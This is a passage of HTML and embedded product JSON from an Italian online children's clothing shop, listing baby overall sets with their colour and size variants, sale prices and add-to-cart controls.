Mesi"],"price":1699,"weight":0,"compare_at_price":2499,"inventory_management":"shopify","barcode":"LU2313","featured_media":{"alt":null,"id":32865131528467,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_7.jpg?v=1675682875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44335133196563,"title":"Azzurro \/ 0-3 Mesi","option1":"Azzurro","option2":"0-3 Mesi","option3":null,"sku":"CM4741391014-0","requires_shipping":true,"taxable":true,"featured_image":{"id":40528882925843,"product_id":8104003993875,"position":1,"created_at":"2023-02-06T12:27:35+01:00","updated_at":"2023-02-06T12:27:37+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_4.jpg?v=1675682857","variant_ids":[44335133196563,44335133229331,44335133262099,44335133294867,44335133327635,44335133360403,44335133393171]},"available":false,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Azzurro \/ 0-3 Mesi","public_title":"Azzurro \/ 0-3 Mesi","options":["Azzurro","0-3 Mesi"],"price":1299,"weight":0,"compare_at_price":2499,"inventory_management":"shopify","barcode":"LU2313","featured_media":{"alt":null,"id":32865130152211,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_4.jpg?v=1675682857"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44335133229331,"title":"Azzurro \/ 3-6 Mesi","option1":"Azzurro","option2":"3-6 Mesi","option3":null,"sku":"CM4741391014-3M","requires_shipping":true,"taxable":true,"featured_image":{"id":40528882925843,"product_id":8104003993875,"position":1,"created_at":"2023-02-06T12:27:35+01:00","updated_at":"2023-02-06T12:27:37+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_4.jpg?v=1675682857","variant_ids":[44335133196563,44335133229331,44335133262099,44335133294867,44335133327635,44335133360403,44335133393171]},"available":false,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Azzurro \/ 3-6 Mesi","public_title":"Azzurro \/ 3-6 Mesi","options":["Azzurro","3-6 Mesi"],"price":1299,"weight":0,"compare_at_price":2499,"inventory_management":"shopify","barcode":"LU2313","featured_media":{"alt":null,"id":32865130152211,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_4.jpg?v=1675682857"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44335133262099,"title":"Azzurro \/ 6-9 Mesi","option1":"Azzurro","option2":"6-9 Mesi","option3":null,"sku":"CM4741391014-6M","requires_shipping":true,"taxable":true,"featured_image":{"id":40528882925843,"product_id":8104003993875,"position":1,"created_at":"2023-02-06T12:27:35+01:00","updated_at":"2023-02-06T12:27:37+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_4.jpg?v=1675682857","variant_ids":[44335133196563,44335133229331,44335133262099,44335133294867,44335133327635,44335133360403,44335133393171]},"available":false,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Azzurro \/ 6-9 Mesi","public_title":"Azzurro \/ 6-9 Mesi","options":["Azzurro","6-9 Mesi"],"price":1299,"weight":0,"compare_at_price":2499,"inventory_management":"shopify","barcode":"LU2313","featured_media":{"alt":null,"id":32865130152211,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_4.jpg?v=1675682857"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44335133294867,"title":"Azzurro \/ 9-12 Mesi","option1":"Azzurro","option2":"9-12 Mesi","option3":null,"sku":"CM4741391014-9M","requires_shipping":true,"taxable":true,"featured_image":{"id":40528882925843,"product_id":8104003993875,"position":1,"created_at":"2023-02-06T12:27:35+01:00","updated_at":"2023-02-06T12:27:37+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_4.jpg?v=1675682857","variant_ids":[44335133196563,44335133229331,44335133262099,44335133294867,44335133327635,44335133360403,44335133393171]},"available":false,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Azzurro \/ 9-12 Mesi","public_title":"Azzurro \/ 9-12 Mesi","options":["Azzurro","9-12 Mesi"],"price":1299,"weight":0,"compare_at_price":2499,"inventory_management":"shopify","barcode":"LU2313","featured_media":{"alt":null,"id":32865130152211,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_4.jpg?v=1675682857"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44335133327635,"title":"Azzurro \/ 12-18 Mesi","option1":"Azzurro","option2":"12-18 Mesi","option3":null,"sku":"CM4741391014-12M","requires_shipping":true,"taxable":true,"featured_image":{"id":40528882925843,"product_id":8104003993875,"position":1,"created_at":"2023-02-06T12:27:35+01:00","updated_at":"2023-02-06T12:27:37+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_4.jpg?v=1675682857","variant_ids":[44335133196563,44335133229331,44335133262099,44335133294867,44335133327635,44335133360403,44335133393171]},"available":false,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Azzurro \/ 12-18 Mesi","public_title":"Azzurro \/ 12-18 Mesi","options":["Azzurro","12-18 Mesi"],"price":1299,"weight":0,"compare_at_price":2499,"inventory_management":"shopify","barcode":"LU2313","featured_media":{"alt":null,"id":32865130152211,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_4.jpg?v=1675682857"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44335133360403,"title":"Azzurro \/ 18-24 Mesi","option1":"Azzurro","option2":"18-24 Mesi","option3":null,"sku":"CM4741391014-18M","requires_shipping":true,"taxable":true,"featured_image":{"id":40528882925843,"product_id":8104003993875,"position":1,"created_at":"2023-02-06T12:27:35+01:00","updated_at":"2023-02-06T12:27:37+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_4.jpg?v=1675682857","variant_ids":[44335133196563,44335133229331,44335133262099,44335133294867,44335133327635,44335133360403,44335133393171]},"available":true,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Azzurro \/ 18-24 Mesi","public_title":"Azzurro \/ 18-24 Mesi","options":["Azzurro","18-24 Mesi"],"price":1299,"weight":0,"compare_at_price":2499,"inventory_management":"shopify","barcode":"LU2313","featured_media":{"alt":null,"id":32865130152211,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_4.jpg?v=1675682857"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44335133393171,"title":"Azzurro \/ 24-36 Mesi","option1":"Azzurro","option2":"24-36 Mesi","option3":null,"sku":"CM4741391014-24M","requires_shipping":true,"taxable":true,"featured_image":{"id":40528882925843,"product_id":8104003993875,"position":1,"created_at":"2023-02-06T12:27:35+01:00","updated_at":"2023-02-06T12:27:37+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_4.jpg?v=1675682857","variant_ids":[44335133196563,44335133229331,44335133262099,44335133294867,44335133327635,44335133360403,44335133393171]},"available":true,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Azzurro \/ 24-36 Mesi","public_title":"Azzurro \/ 24-36 Mesi","options":["Azzurro","24-36 Mesi"],"price":1299,"weight":0,"compare_at_price":2499,"inventory_management":"shopify","barcode":"LU2313","featured_media":{"alt":null,"id":32865130152211,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_4.jpg?v=1675682857"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44335133425939,"title":"Blu \/ 0-3 Mesi","option1":"Blu","option2":"0-3 Mesi","option3":null,"sku":"CM4741390522-0","requires_shipping":true,"taxable":true,"featured_image":{"id":40528882827539,"product_id":8104003993875,"position":2,"created_at":"2023-02-06T12:27:35+01:00","updated_at":"2023-02-06T12:27:55+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_3.jpg?v=1675682875","variant_ids":[44335133425939,44335133458707,44335133491475,44335133524243,44335133557011,44335133589779,44335133622547]},"available":true,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Blu \/ 0-3 Mesi","public_title":"Blu \/ 0-3 Mesi","options":["Blu","0-3 Mesi"],"price":1299,"weight":0,"compare_at_price":2499,"inventory_management":"shopify","barcode":"LU2313","featured_media":{"alt":null,"id":32865130250515,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_3.jpg?v=1675682875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44335133458707,"title":"Blu \/ 3-6 Mesi","option1":"Blu","option2":"3-6 Mesi","option3":null,"sku":"CM4741390522-3M","requires_shipping":true,"taxable":true,"featured_image":{"id":40528882827539,"product_id":8104003993875,"position":2,"created_at":"2023-02-06T12:27:35+01:00","updated_at":"2023-02-06T12:27:55+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_3.jpg?v=1675682875","variant_ids":[44335133425939,44335133458707,44335133491475,44335133524243,44335133557011,44335133589779,44335133622547]},"available":false,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Blu \/ 3-6 Mesi","public_title":"Blu \/ 3-6 Mesi","options":["Blu","3-6 Mesi"],"price":1299,"weight":0,"compare_at_price":2499,"inventory_management":"shopify","barcode":"LU2313","featured_media":{"alt":null,"id":32865130250515,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_3.jpg?v=1675682875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44335133491475,"title":"Blu \/ 6-9 Mesi","option1":"Blu","option2":"6-9 Mesi","option3":null,"sku":"CM4741390522-6M","requires_shipping":true,"taxable":true,"featured_image":{"id":40528882827539,"product_id":8104003993875,"position":2,"created_at":"2023-02-06T12:27:35+01:00","updated_at":"2023-02-06T12:27:55+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_3.jpg?v=1675682875","variant_ids":[44335133425939,44335133458707,44335133491475,44335133524243,44335133557011,44335133589779,44335133622547]},"available":false,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Blu \/ 6-9 Mesi","public_title":"Blu \/ 6-9 Mesi","options":["Blu","6-9 Mesi"],"price":1299,"weight":0,"compare_at_price":2499,"inventory_management":"shopify","barcode":"LU2313","featured_media":{"alt":null,"id":32865130250515,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_3.jpg?v=1675682875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44335133524243,"title":"Blu \/ 9-12 Mesi","option1":"Blu","option2":"9-12 Mesi","option3":null,"sku":"CM4741390522-9M","requires_shipping":true,"taxable":true,"featured_image":{"id":40528882827539,"product_id":8104003993875,"position":2,"created_at":"2023-02-06T12:27:35+01:00","updated_at":"2023-02-06T12:27:55+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_3.jpg?v=1675682875","variant_ids":[44335133425939,44335133458707,44335133491475,44335133524243,44335133557011,44335133589779,44335133622547]},"available":false,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Blu \/ 9-12 Mesi","public_title":"Blu \/ 9-12 Mesi","options":["Blu","9-12 Mesi"],"price":1299,"weight":0,"compare_at_price":2499,"inventory_management":"shopify","barcode":"LU2313","featured_media":{"alt":null,"id":32865130250515,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_3.jpg?v=1675682875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44335133557011,"title":"Blu \/ 12-18 Mesi","option1":"Blu","option2":"12-18 Mesi","option3":null,"sku":"CM4741390522-12M","requires_shipping":true,"taxable":true,"featured_image":{"id":40528882827539,"product_id":8104003993875,"position":2,"created_at":"2023-02-06T12:27:35+01:00","updated_at":"2023-02-06T12:27:55+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_3.jpg?v=1675682875","variant_ids":[44335133425939,44335133458707,44335133491475,44335133524243,44335133557011,44335133589779,44335133622547]},"available":false,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Blu \/ 12-18 Mesi","public_title":"Blu \/ 12-18 Mesi","options":["Blu","12-18 Mesi"],"price":1299,"weight":0,"compare_at_price":2499,"inventory_management":"shopify","barcode":"LU2313","featured_media":{"alt":null,"id":32865130250515,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_3.jpg?v=1675682875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44335133589779,"title":"Blu \/ 18-24 Mesi","option1":"Blu","option2":"18-24 Mesi","option3":null,"sku":"CM4741390522-18M","requires_shipping":true,"taxable":true,"featured_image":{"id":40528882827539,"product_id":8104003993875,"position":2,"created_at":"2023-02-06T12:27:35+01:00","updated_at":"2023-02-06T12:27:55+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_3.jpg?v=1675682875","variant_ids":[44335133425939,44335133458707,44335133491475,44335133524243,44335133557011,44335133589779,44335133622547]},"available":false,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Blu \/ 18-24 Mesi","public_title":"Blu \/ 18-24 Mesi","options":["Blu","18-24 Mesi"],"price":1299,"weight":0,"compare_at_price":2499,"inventory_management":"shopify","barcode":"LU2313","featured_media":{"alt":null,"id":32865130250515,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_3.jpg?v=1675682875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44335133622547,"title":"Blu \/ 24-36 Mesi","option1":"Blu","option2":"24-36 Mesi","option3":null,"sku":"CM4741390522-24M","requires_shipping":true,"taxable":true,"featured_image":{"id":40528882827539,"product_id":8104003993875,"position":2,"created_at":"2023-02-06T12:27:35+01:00","updated_at":"2023-02-06T12:27:55+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_3.jpg?v=1675682875","variant_ids":[44335133425939,44335133458707,44335133491475,44335133524243,44335133557011,44335133589779,44335133622547]},"available":true,"name":"Salopette + T-Shirt Piccolo Giocatore, Luglio - Blu \/ 24-36 Mesi","public_title":"Blu \/ 24-36 Mesi","options":["Blu","24-36 Mesi"],"price":1299,"weight":0,"compare_at_price":2499,"inventory_management":"shopify","barcode":"LU2313","featured_media":{"alt":null,"id":32865130250515,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/shop.spio.it\/cdn\/shop\/products\/LU2313_3.jpg?v=1675682875"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
            }
          </script>
          <form
            class="productitem--swatches-container"
            data-swatches-container
            aria-label="colore opzioni per Salopette + T-Shirt Piccolo Giocatore, Luglio"
          >
            
              
              <label>
                <input
                  class="productitem--swatches-input sold_out_option--hidden"
                  type="radio"
                  tabindex="0"
                  name="swatch"
                  value="Grigio"
                  aria-label="Grigio"
                  
                >
                
                
                
                
<div
                  class="productitem--swatches-swatch-wrapper"
                  data-swatch-tooltip="Grigio"
                  data-swatch
                  style="
--swatch-inner-transform-x: 0.875;
            --swatch-inner-transform-y: 0.875;

"
                >
                  <div class="productitem--swatches-swatch">
                    <div
                      class="productitem--swatches-swatch-inner"
                      style="
                        
      background-color: grigio;
    
background-image: url('//shop.spio.it/cdn/shop/products/LU2313_7_x64_crop_center.jpg?v=1675682875');
            width: 32.0px;
            border: 0; 


                        
                      "
                    >
                    </div>
                  </div>
                </div>
              </label>
            
              
              <label>
                <input
                  class="productitem--swatches-input sold_out_option--hidden"
                  type="radio"
                  tabindex="0"
                  name="swatch"
                  value="Azzurro"
                  aria-label="Azzurro"
                  
                >
                
                
                
                
<div
                  class="productitem--swatches-swatch-wrapper"
                  data-swatch-tooltip="Azzurro"
                  data-swatch
                  style="
--swatch-inner-transform-x: 0.875;
            --swatch-inner-transform-y: 0.875;

"
                >
                  <div class="productitem--swatches-swatch">
                    <div
                      class="productitem--swatches-swatch-inner"
                      style="
                        
      background-color: azzurro;
    
background-image: url('//shop.spio.it/cdn/shop/products/LU2313_4_x64_crop_center.jpg?v=1675682857');
            width: 32.0px;
            border: 0; 


                        
                      "
                    >
                    </div>
                  </div>
                </div>
              </label>
            
              
              <label>
                <input
                  class="productitem--swatches-input sold_out_option--hidden"
                  type="radio"
                  tabindex="0"
                  name="swatch"
                  value="Blu"
                  aria-label="Blu"
                  
                >
                
                
                
                
<div
                  class="productitem--swatches-swatch-wrapper"
                  data-swatch-tooltip="Blu"
                  data-swatch
                  style="
--swatch-inner-transform-x: 0.875;
            --swatch-inner-transform-y: 0.875;

"
                >
                  <div class="productitem--swatches-swatch">
                    <div
                      class="productitem--swatches-swatch-inner"
                      style="
                        
      background-color: blu;
    
background-image: url('//shop.spio.it/cdn/shop/products/LU2313_3_x64_crop_center.jpg?v=1675682875');
            width: 32.0px;
            border: 0; 


                        
                      "
                    >
                    </div>
                  </div>
                </div>
              </label>
            
          </form>
          <button
            class="productitem--swatches-count-wrapper"
            tabindex="0"
            data-swatch-count-wrapper
            aria-label="Selettori"
          >
            <div class="productitem--swatches-count" data-swatch-count>+</div>
          </button>
        </div>
        

        

        <h2 class="productitem--title">
          <a href="/collections/primi-passi/products/salopette-t-shirt-piccolo-giocatore-luglio" data-product-page-link>
            Salopette + T-Shirt Piccolo Giocatore, Luglio
          </a>
        </h2>

        
          
        

        
         















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8104003993875'
data-template='collection'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>





        
        
          






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at visible"
      data-price-compare-container
    >

      
        <span class="visually-hidden">Prezzo originale</span>
        <span class="money price__compare-at--single" data-price-compare>
          €24,99
        </span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Prezzo originale</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            €24,99
          </span>
          -
          <span class="visually-hidden">Prezzo originale</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            €24,99
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Prezzo originale</span>
        <span class="money price__compare-at--single" data-price-compare>
          €24,99
        </span>
      </div>
    
  

  <div class="price__current  price__current--on-sale" data-price-container>

    

    
      
      
        
          <span class="money price__current--min" data-price-min>€12,99</span>
          -
          <span class="money price__current--max" data-price-max>€16,99</span>
        
      
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>€12,99</span>
        -
        <span class="money price__current--max" data-price-max>€16,99</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Prezzo corrente</span>
      <span class="money" data-price>
        €12,99
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


        

        

        
          

          
            
          
        

        
          <div class="productitem--description">
            <p>Salopette e T-shirt in Cotone, fresco e leggero.
Tessuto di cotone ottimo per l'estate e anche inoltrata. Rende possibile la normalizzazione della ...</p>

            
              <a
                href="/collections/primi-passi/products/salopette-t-shirt-piccolo-giocatore-luglio"
                class="productitem--link"
                data-product-page-link
              >
                Visualizza tutti i dettagli
              </a>
            
          </div>
        
      </div>

      
        
          
          
          

          
          

          

          
          <!-- "snippets/preorder-now-collection-item.liquid" was not rendered, the associated app was uninstalled -->
          <div class="productitem--actions" data-product-actions>
            <div class="productitem--listview-price">
              






























<div class="price productitem__price ">
  
    <div
      class="price__compare-at visible"
      data-price-compare-container
    >

      
        <span class="visually-hidden">Prezzo originale</span>
        <span class="money price__compare-at--single" data-price-compare>
          €24,99
        </span>
      
    </div>


    
      
      <div class="price__compare-at--hidden" data-compare-price-range-hidden>
        
          <span class="visually-hidden">Prezzo originale</span>
          <span class="money price__compare-at--min" data-price-compare-min>
            €24,99
          </span>
          -
          <span class="visually-hidden">Prezzo originale</span>
          <span class="money price__compare-at--max" data-price-compare-max>
            €24,99
          </span>
        
      </div>
      <div class="price__compare-at--hidden" data-compare-price-hidden>
        <span class="visually-hidden">Prezzo originale</span>
        <span class="money price__compare-at--single" data-price-compare>
          €24,99
        </span>
      </div>
    
  

  <div class="price__current  price__current--on-sale" data-price-container>

    

    
      
      
        
          <span class="money price__current--min" data-price-min>€12,99</span>
          -
          <span class="money price__current--max" data-price-max>€16,99</span>
        
      
    
    
  </div>

  
    
    <div class="price__current--hidden" data-current-price-range-hidden>
      
        <span class="money price__current--min" data-price-min>€12,99</span>
        -
        <span class="money price__current--max" data-price-max>€16,99</span>
      
    </div>
    <div class="price__current--hidden" data-current-price-hidden>
      <span class="visually-hidden">Prezzo corrente</span>
      <span class="money" data-price>
        €12,99
      </span>
    </div>
  

  
    
    
    
    

    <div
      class="
        productitem__unit-price
        hidden
      "
      data-unit-price
    >
      <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
    </div>
  

  
</div>


            </div>

            <div class="productitem--listview-badge">
              



























  
  
  

  <span class="productitem__badge productitem__badge--sale"
    data-badge-sales
    
  >
    <span data-badge-sales-range>
      
        Offerta
      
    </span>
    <span data-badge-sales-single style="display: none;">
      
        Offerta
      
    </span>
  </span>
            </div>

            

            
              <div
                class="
                  productitem--action
                  atc--button
                  
                "
              >
                <button
                  class="productitem--action-trigger productitem--action-atc button-primary"
                  type="button"
                  aria-label="Scegli le opzioni"
                  
                    data-quickshop-slim
                  
                  data-variant-id="44335133655315"
                  
                >
                  <span class="atc-button--text">
                    Scegli le opzioni
                  </span>
                  <span class="atc-button--icon"><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="26"
  height="26"
  viewBox="0 0 26 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <g fill-rule="nonzero" fill="currentColor">
    <path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
  </g>
</svg></span>
                </button>
              </div>
            
          </div>
        
      
    </div>
  </div>

  
    <script type="application/json" data-quick-buy-settings>
      {
        "cart_redirection": false,
        "money_format": "€{{amount_with_comma_separator}}"
      }
    </script>
  
</li>
          
          	
  			
            



















  

  

  

  

  

  

  

  

  

  

  

  












    



<li
  class="productgrid--item  imagestyle--natural            show-actions--mobile"
  data-product-item
  data-product-quickshop-url="/collections/primi-passi/products/tutina-con-salopette-luglio-1"
  
>
  <div class="productitem" data-product-item-content>
    
    
    
    

    

    

    <div class="productitem__container">
      

      <div class="productitem__image-container">
        <a
          class="productitem--image-link"
          href="/collections/primi-passi/products/tutina-con-salopette-luglio-1"
          aria-label="/products/tutina-con-salopette-luglio-1"
          tabindex="-1"
          data-product-page-link
        >
          <figure
            class="productitem--image"
            data-product-item-image
            
              style="--product-grid-item-image-aspect-ratio: 0.8020392937080328;"
            
          >
            
              
                
                

  
    <noscript data-rimg-noscript>
      <img
        
          src="//shop.spio.it/cdn/shop/files/TUTINALU2368SENAPE_3_512x769.jpg?v=1692866879"
        

        alt=""
        data-rimg="noscript"
        srcset="//shop.spio.it/cdn/shop/files/TUTINALU2368SENAPE_3_512x769.jpg?v=1692866879 1x, //shop.spio.it/cdn/shop/files/TUTINALU2368SENAPE_3_1024x1538.jpg?v=1692866879 2x, //shop.spio.it/cdn/shop/files/TUTINALU2368SENAPE_3_1536x2307.jpg?v=1692866879 3x, //shop.spio.it/cdn/shop/files/TUTINALU2368SENAPE_3_2048x3076.jpg?v=1692866879 4x"
        class="productitem--image-alternate"
        
        
      >
    </noscript>
  

  <img
    
      src="//shop.spio.it/cdn/shop/files/TUTINALU2368SENAPE_3_512x769.jpg?v=1692866879"
    
    alt=""

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//shop.spio.it/cdn/shop/files/TUTINALU2368SENAPE_3_{size}.jpg?v=1692866879"
      data-rimg-max="3456x5184"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='769'></svg>"
    

    class="productitem--image-alternate"
    
    
  >



  <div data-rimg-canvas></div>


              
              

  
    <noscript data-rimg-noscript>
      <img
        
          src="//shop.spio.it/cdn/shop/files/TUTINALU2368SENAPE_1_512x639.png?v=1691234341"
        

        alt=""
        data-rimg="noscript"
        srcset="//shop.spio.it/cdn/shop/files/TUTINALU2368SENAPE_1_512x639.png?v=1691234341 1x, //shop.spio.it/cdn/shop/files/TUTINALU2368SENAPE_1_1024x1278.png?v=1691234341 2x, //shop.spio.it/cdn/shop/files/TUTINALU2368SENAPE_1_1536x1917.png?v=1691234341 3x, //shop.spio.it/cdn/shop/files/TUTINALU2368SENAPE_1_2048x2556.png?v=1691234341 4x"
        class="productitem--image-primary"
        
        
      >
    </noscript>
  

  <img
    
      src="//shop.spio.it/cdn/shop/files/TUTINALU2368SENAPE_1_512x639.png?v=1691234341"
    
    alt=""

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//shop.spio.it/cdn/shop/files/TUTINALU2368SENAPE_1_{size}.png?v=1691234341"
      data-rimg-max="3225x4021"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='639'></svg>"
    

    class="productitem--image-primary"
    
    
  >



  <div data-rimg-canvas></div>


            

            



























          </figure>
        </a>
      </div><div class="productitem--info">
        
          
<div
          class="
            productitem--swatches
            
          "
          data-swatches
        >
          <script type="application/json" data-swatch-data>
            {
              "swatchOptionKey": "option1",
              "variants": [{"id":46922865738052,"title":"Cielo\/Senape \/ 0-3 Mesi","option1":"Cielo\/Senape","option2":"0-3 Mesi","option3":null,"sku":"TU4741542518-0","requires_shipping":true,"taxable":true,"featured_image":{"id":51726482932036,"product_id":8602254082372,"position":1,"created_at":"2023-08-05T13:18:55+02:00","updated_at":"2023-08-05T13:19:01+02:00","alt":null,"width":3225,"height":4021,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2368SENAPE_1.png?v=1691234341","variant_ids":[46922865738052,46922865836356,46922865869124,46922865901892]},"available":true,"name":"Tutina con Salopette, Luglio - Cielo\/Senape \/ 0-3 Mesi","public_title":"Cielo\/Senape \/ 0-3 Mesi","options":["Cielo\/Senape","0-3 Mesi"],"price":1799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"LU2368 SENAPE\/CIELO","featured_media":{"alt":null,"id":44533655535940,"position":1,"preview_image":{"aspect_ratio":0.802,"height":4021,"width":3225,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2368SENAPE_1.png?v=1691234341"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46922865836356,"title":"Cielo\/Senape \/ 3-6 Mesi","option1":"Cielo\/Senape","option2":"3-6 Mesi","option3":null,"sku":"TU4741542518-3M","requires_shipping":true,"taxable":true,"featured_image":{"id":51726482932036,"product_id":8602254082372,"position":1,"created_at":"2023-08-05T13:18:55+02:00","updated_at":"2023-08-05T13:19:01+02:00","alt":null,"width":3225,"height":4021,"src":"\/\/shop.spio.it\/cdn\/shop\/files\/TUTINALU2368SENAPE_1.png?v=1691234341","variant_ids":[46922865738052,46922865836356,46922865869124,46922865901892]},"available":true,"name":"Tutina con Salopette, Luglio - Cielo\/Senape \/ 3-6 Mesi","public_title":"Cielo\/Senape \/ 3-6 Mesi","options":["Cielo\/Senape","3-6 Mesi"],"price":1799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"LU2368 